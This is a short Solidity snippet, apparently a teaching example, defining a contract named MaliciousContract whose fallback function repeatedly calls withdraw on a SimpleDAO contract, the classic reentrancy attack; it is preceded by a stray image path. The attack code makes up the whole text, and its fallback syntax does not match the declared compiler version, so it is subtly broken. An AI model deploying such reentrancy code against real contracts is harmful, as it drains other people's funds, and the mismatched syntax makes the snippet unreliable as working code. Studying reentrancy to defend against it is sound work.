 pragma solidity ^0.7.0;
contract MaliciousContract {
SimpleDAO dao;
constructor(address daoAddress) public {
dao = SimpleDAO(daoAddress);
}
function() external payable {
dao.withdraw(1 ether);
}
}